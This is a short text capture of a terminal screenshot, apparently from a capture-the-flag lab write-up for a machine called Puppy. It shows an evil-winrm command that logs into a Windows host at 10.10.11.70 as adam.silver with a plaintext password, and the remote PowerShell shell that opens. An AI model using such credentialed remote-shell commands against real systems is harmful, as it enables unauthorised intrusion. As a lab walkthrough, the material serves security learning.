 → Puppy evil-winrm -i 10.10.11.70 -u adam.silver -p Passwords123!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents>
[0] 0:ruby*Z